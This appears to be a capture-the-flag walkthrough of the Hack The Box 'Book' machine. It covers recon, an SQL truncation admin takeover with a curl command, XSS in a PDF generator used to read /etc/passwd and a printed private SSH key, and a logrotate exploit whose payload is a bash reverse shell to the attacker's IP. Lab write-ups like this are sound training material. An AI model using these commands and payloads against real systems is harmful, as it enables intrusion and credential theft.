Summary
I used an sql truncation attack in order to take over the admin account on the webpage. Then I used an XSS and a dynamic pdf generator to get access to the user’s private ssh key.
I used this key to login on ssh.
After some enumeration I found out there was a user writable log file on the system and logrotate executed regularly.
I used a logrotate exploit in oder to get a root shell.
Box Information
| Name: | Book |
|---|---|
| OS: | Linux |
| Difficulty: | Medium |
| Points: | 30 |
| Release: | 22 Feb 2020 |
| IP: | 10.10.10.176 |
Recon
Nmap(TCP): nmap -sC -sV -T4 -p- 10.10.10.176 -oA scans/nmap.full
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-16 13:05 CEST
Nmap scan report for 10.10.10.176
Host is up (0.052s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.85 seconds
http - TCP 80
Directory / File discovery
I used gobuster in order to fuzz the available directories, files on the webserver.
gobuster dir -u http://10.10.10.176 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt -o scans/gobust.out
/index.php (Status: 200)
/download.php (Status: 302)
/images (Status: 301)
/contact.php (Status: 302)
/search.php (Status: 302)
/home.php (Status: 302)
/profile.php (Status: 302)
/docs (Status: 301)
/books.php (Status: 302)
/feedback.php (Status: 302)
/admin (Status: 301)
/db.php (Status: 200)
/logout.php (Status: 302)
/collections.php (Status: 302)
/settings.php (Status: 302)
/server-status (Status: 403)
/admin:
Manual enumeration
/index.php:
- Requires an email and a password
- I need to sign in to be able to access more functionalities
- There is a Sign Up option so I can create an account
I created a test accont: test:test@test.test:test
I logged in with my credentials:
I got to the main page(/home.php):
Admin’s email address got leaked on the contacts page(/contact.php):

admin@book.htbis the email address of the administrator
There is also a collections page where I can send books to the admin for verification(/collections.php):
- Note: test.html is an empty file
Getting access to admin account
In the source code of /index.php there is a length limit on the registered username and email.
I tried to register with a very long name and a valid(short) email.
Creds:
didyouknowitsaverylonglonglongusername:test2@test.test:test

- The page cut my name and let exactly 10 letters to be set
Exploitation
SQL Truncation Attack
https://resources.infosecinstitute.com/sql-truncation-attack/
I tried to re-register an admin account.

- I can’t use spaces
Maybe I can if it checks client side so I started burpsuite to catch the request.

Curl alternative:
curl -X POST http://10.10.10.176/index.php -d 'name=admin+++++a&email=admin@book.htb++++++1&password=test'
- I successfully registered!
Then I went to /admin and logged in.

- I supplied
admin@book.htb:test
I successfully got into the admin panel(/admin/home.php):
Local file read with XSS
There is a collections page where I can download the users or the submitted books in pdf(/admin/collections.php).

- These are the same books I found earlier on the user page.
I tested the book submission page for XSS(/collections.php):

- My first payload was a simple test for html tags:
<b>ayy</b>
I uploaded it and downloaded the collections pdf again from the admin panel:

- It worked!
After some searching I found an article on local file read with XSS and pdf generators.
https://www.noob.ninja/2017/11/local-file-read-via-xss-in-dynamically.html
The payload I need is:
|
|
In 1 line:
|
|
I inserted this payload to both user controlled text fields:

I hit upload and saved the pdf again:

- It worked!!
- I can read files from the box
I used pdftohtml to convert the content of the pdf to a more readable format where I can copy anything without any problem.
sudo apt install poppler-utils
pdftohtml pdf_etcpasswd.pdf
|
|
- I got everything from the pdf!
/etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
reader:x:1000:1000:reader:/home/reader:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
- Users with bash as their shell are:
rootandreader
Reading user’s ssh key
I tried to read reader’s private ssh key(/home/reader/.ssh/id_rsa).
Payload:
|
|
In 1 line:
|
|

I uploaded and downloaded it.

I also converted to html because the end of the lines were cut off.
pdftohtml pdf_sshkey.pdf
<body>
<a name=1></a>-----BEGIN RSA PRIVATE KEY-----<br/>MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ<br/>G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0<br/>WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0<br/>ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s<br/>7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK<br/>75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7<br/>3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+<br/>McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI<br/>tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ<br/>jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz<br/>7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6<br/>GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL<br/>E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/<br/>ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+<br/>SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l<br/>skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V<br/>o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m<br/>Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC<br/>hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u<br/>Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh<br/>sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf<br/>tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi<br/>5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW<br/>y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN<br/>nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=<br/>-----END RSA PRIVATE KEY-----<br/>
<hr/>
</body>
</html>
Formatted:
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----
- I saved the private ssh key to a file(reader.priv)
I used the ssh key file to log into ssh:
ssh -i files/reader.priv reader@10.10.10.176

- I successfully logged in as
reader - User
readerhad permission to read the user flag(/home/reader/user.txt:51c1d4b5197fa30e3e5d37f8778f95bc)
Privilege Escalation
Enumeration
Manual
There was a backup directory in the home folder and there were 2 log files:

- These are writable log files(possible logrotten)
Pspy
I copied pspy64 to the box with scp in order to discover if logrotate was being used by root:
scp -i files/reader.priv /opt/pspy/pspy64 reader@10.10.10.176:/dev/shm/pspy64
I made it executable and I ran it:
chmod +x pspy64
./pspy64

Logrotate exploit
https://github.com/whotwagner/logrotten
I copied logrotten.c to the machine with scp:
scp -i files/reader.priv /opt/logrotten/logrotten.c reader@10.10.10.176:/dev/shm/logrotten.c
I made a payloadfile:
ayyrev.sh:
bash -i >& /dev/tcp/10.10.14.192/1337 0>&1 &
I also made my ayyrev.sh executable:
chmod +x ayyrev.sh
I compiled the exploit:
gcc -o logrotten logrotten.c

I changed the log file and I ran logrotten while I was listening on nc on my local machine:
Local machine:
nc -lvnp 1337
Target:
echo "ayy" >> /home/reader/backups/access.log
./logrotten -d -p ayyrev.sh /home/reader/backups/access.log
I waited some time and I got a reverse shell.
Target’s terminal:

reader@book:/dev/shm$ echo "ayy" >> /home/reader/backups/access.log
reader@book:/dev/shm$ ./logrotten -d -p ayyrev.sh /home/reader/backups/access.log
logfile: /home/reader/backups/access.log
logpath: /home/reader/backups
logpath2: /home/reader/backups2
targetpath: /etc/bash_completion.d/access.log
targetdir: /etc/bash_completion.d
p: access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/dev/shm$
Attacker’s terminal:

[matesz@MLKali ~/hax/wargames/htb/boxes/book/newwriteup]$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.192] from (UNKNOWN) [10.10.10.176] 48494
root@book:~# hostname;id;wc /root/root.txt
hostname;id;wc /root/root.txt
book
uid=0(root) gid=0(root) groups=0(root)
1 1 33 /root/root.txt
root@book:~#
- I successfully got a revshell as
root - User
roothad permisssion to read the root flag(/root/root.txt:84da92adf998a1c7231297f70dd89714)